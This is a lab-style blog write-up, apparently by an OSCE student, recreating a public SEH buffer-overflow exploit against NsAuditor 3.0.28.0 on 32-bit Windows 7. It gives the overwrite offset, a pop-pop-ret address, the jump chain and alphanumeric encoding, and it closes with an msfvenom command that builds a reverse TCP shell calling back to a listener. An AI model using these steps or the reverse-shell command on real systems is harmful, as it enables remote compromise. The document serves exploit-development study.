
NsAuditor 3.0.28.0 – BOF with a lot of jumps!
Well on my way to (hopefully) obtaining my OSCE and I’m still busy recreating exploits from exploitdb. This weekend I was busy working on NSauditor 3.0.28.0. NsAuditor is a “Network Security Auditor” that apepars to let you see running proceses, open network connections among other things. This was a particularly fun one to recreate as it involved more than a few JMPs, an ASCII limited character set and an inability to use NOPS (\x90). So here we go…..
- Vulnerable App: NsAuditor 3.0.28.0
- Operating System: Win7 (32bit)
- First, as my task was crafting an exploit I didnt bother wasting time trying to fuzz the application. Instead the comments from exploitdb referenced that using that unsantized input could cause a crash.


2. From there I started with a usual 5000 A’s and noticed that i was able to cause a crash.
Upon further inspection i noticed that 5k A’s didnt seem to overwrite SEH or EIP. So as I tend to do I tried to map the crash. Specificallying varying the amount of As above and below trying to identify where SEH may get overridden, EIP, and the states of various registers.



3. Eventually I landed on 20k bytes and from there then created a buffer of length 20000 and found that an offset overwrite of SEH occurred at 5239 bytes

4. I reran my exploit and confirmed that SEH was overwritten




5. I then ran mona looking for pop pop ret that i could use to use gain control the stack. I eventually used 0x006ED96D

6. This jump landed be into a buffer space where there was only room to go up so I used a technique to do a short backward jump by 80 bytes in the Next SEH bytes


7. Unfortuantely that only took me 80 bytes up into my buffer with another island of existing code. So I took another jump of about 18 bytes to get some more space to work with

8. With that little extra space I decided to pop the current value of the stack into EAX, subtract it and then jumped to that location. Notably I had to use a relatively small (120 decimal / 78 in hex value to avoid \x00 which appeared to be a bad character.

9. From there i landed in a big-o-buffer! Using all that extra space I dropped into some alignment code for my stack as well as code to align EAX to the start of a shell code

10. Took me a few tries to get the shell code and its necessary alignment correct. The trick was that i had to restrict the character set to just alpha numeric (i.e. possible input for that DNS field), explicitly restrict the use of null (\x00) and then set the BufferRegister=EAX to avoid any non alpha numeric opcode

msfvenom -p windows/shell_reverse_tcp -e x86/alpha_mixed lhost=192.168.1.198 lport=443 -f python -v shell -b “\x00” BufferRegister=EAX
11. From there I executed my shell with a waiting handler